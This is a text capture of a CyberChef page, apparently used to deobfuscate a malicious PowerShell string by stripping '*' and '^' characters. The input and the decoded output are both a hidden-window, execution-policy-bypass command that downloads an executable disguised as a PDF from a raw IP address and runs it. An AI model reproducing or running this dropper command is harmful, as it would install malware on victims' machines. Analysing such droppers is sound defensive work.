 Download CyberChef
Last build: A month ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
463
find
Find / Replace
Affine Cipher Decode
Affine Cipher Encode
Rail Fence Cipher Encode
Bifid Cipher Encode
Index of Coincidence
Extract domains
Fuzzy Match
Magic
Snefru
XOR Brute Force
Favourites
Data format
Recipe
Find / Replace
Find
*
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
^
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
STEP
BAKE!
Auto Bake
Input
"^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*^d*o*w^*S*t*y*^l*e* *h*i*^d*d*^e*n^* *-
*e*x*^e*c*u*t*^i*o*n*pol^icy* *b*yp^^ass*;* $TempFile* *=* *
[*I*O*.*P*a*t*h*]*::GetTem*pFile*Name() | Ren^ame-It^em -NewName { $_ -replace 'tmp$',
'exe' } �Pass*Thru; In^vo*ke-We^bRe*quest -U^ri ""http://193.203.203.67/rt/Doc-
3737122pdf.exe"" -Out*File $TempFile; St*art-Proce*ss $TempFile;"
ABC 367 1
Raw Bytes LF
Output
"powershell -WindowStyle hidden -executionpolicy bypass; $TempFile =
[IO.Path]::GetTempFileName() | Rename-Item -NewName { $_ -replace 'tmp$', 'exe' }
�PassThru; Invoke-WebRequest -Uri ""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -
OutFile $TempFile; Start-Process $TempFile;"
ABC 278 1
2ms
UTF-8 (detected) LF